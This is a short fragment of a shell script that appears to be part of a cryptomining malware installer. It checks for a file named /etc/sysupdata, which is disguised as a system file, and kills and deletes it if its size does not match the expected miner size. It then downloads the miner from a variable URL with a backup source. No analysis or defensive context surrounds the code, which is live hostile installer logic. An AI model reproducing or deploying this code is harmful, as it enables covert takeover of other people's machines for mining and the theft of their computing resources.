 if [ -f "/etc/sysupdata" ]
then
        filesize1=`ls -l /etc/sysupdata | awk '{ print $5 }'`
        if [ "$filesize1" -ne "$miner_size" ]
        then
            pkill -f sysupdata
            rm /etc/sysupdata
            downloads $miner_url /etc/sysupdata $miner_url_backup
        else
            echo "not need download"
        fi
else
        downloads $miner_url /etc/sysupdata $miner_url_backup
fi